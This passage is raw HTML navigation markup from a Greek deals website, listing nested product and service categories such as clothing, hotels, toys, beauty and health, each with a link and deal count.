                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
